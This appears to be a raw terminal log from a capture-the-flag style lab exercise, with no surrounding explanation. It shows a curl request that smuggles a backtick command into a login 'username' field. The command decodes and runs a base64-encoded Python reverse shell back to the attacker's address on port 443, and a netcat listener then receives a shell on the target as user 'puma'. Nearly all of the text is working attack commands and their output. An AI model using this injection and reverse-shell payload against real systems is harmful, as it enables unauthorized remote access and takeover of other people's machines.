 ❯ curl -s -X POST "http://10.129.30.87:55555/lzrarew" --data 'username=`echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9
zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjY3Iiw0NDMpKTtvcy5kdXAyKHMuZml
sZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCJzaCIpJwo=|base64 -d|sh`'
^CR
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.67] from (UNKNOWN) [10.129.30.87] 50342
$ whoami
whoami
puma
$
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.14.67] 50914
# Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python3.9/pty.py", line 166, in spawn
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python3.9/pty.py", line 137, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
/home/sexcott took 3s ✔
OpenVPN